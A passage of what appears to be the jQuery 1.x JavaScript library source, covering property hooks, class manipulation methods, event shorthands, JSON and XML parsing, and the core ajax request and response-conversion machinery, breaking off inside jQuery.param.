					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
